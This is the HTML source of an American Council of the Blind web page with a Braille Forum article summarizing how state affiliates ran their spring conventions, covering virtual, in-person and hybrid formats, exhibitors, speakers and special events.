

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/learning-about-spring-state-conventions
body_size: 12420
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/learning-about-spring-state-conventions" />
<link rel="shortlink" href="https://www.acb.org/node/6392" />

    <title>Learning about Spring State Conventions | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/6392","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-6392 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2023-issues">2023 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-e-forum-june-2023">EF Jun 2023</a>
      </li>
                <li class="breadcrumb-item active">
        Learning about
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">Learning about Spring State Conventions</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="6392" about="/learning-about-spring-state-conventions" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="Learning about Spring State Conventions" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>compiled by Ardis Bazyn, ACB Membership Committee Chair</strong></p>

<p>In the February and March focus calls about spring state conventions, the following state affiliates participated: Minnesota, California, Illinois, Massachusetts, Arizona, Mississippi, Florida, North Dakota, Maryland, and Hawaii. We hope you find some new possibilities to consider for conventions in the future. Questions were asked for particular details such as the type of conventions: virtual, in person, or hybrid. Virtual only is likely the most inexpensive. The most expensive is the hybrid convention, since hotels need to be booked with minimum numbers for rooms and meals as well as extra audio-visual equipment to make it happen. Maryland and Arizona held virtual-only conventions, while Massachusetts held most of the conference virtually, with an in-person social event. North Dakota and Mississippi decided to hold in-person-only conventions. Minnesota, California, Illinois, and Florida planned hybrid conventions. However, each convention had its own unique components. Some had exhibitors in person only while others had exhibitors in person and virtually via Zoom. One conference allowed each exhibitor to have their own Zoom line for participants to call during exhibit hours. Other conventions used one Zoom line for all exhibitors with each exhibitor having specific time slots. Exhibitor and sponsor fees varied. California had a special outside display on accessible tactile warnings and specific outdoor accessible announcements for construction. Exhibitors were agencies and organizations for the blind as well as blindness related product companies.</p>

<p>Each convention had a variety of programs and speakers. Many had state agencies for the blind staff describe their classes and educational offerings. Other agencies such as the Area Agency on Aging, schools for the blind, local independent living centers, and other rehabilitation center staff are invited. Other speakers give tips on yoga, defense, crafting, advocacy, and technology like iPhone or computer training. Other invited speakers covered accessible museums, starting or managing a business, legislative matters, and accessible gaming.</p>

<p>Special events at conventions include luncheons, banquets, and tours, as well as dances. Special speakers are invited: ACB leaders, senators or congressmen, well-known authors, and comedians. Paying attention to what other affiliates do may give you some ideas for your next convention. Listen to podcasts of monthly ACB Membership Committee Focus calls for more details.</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
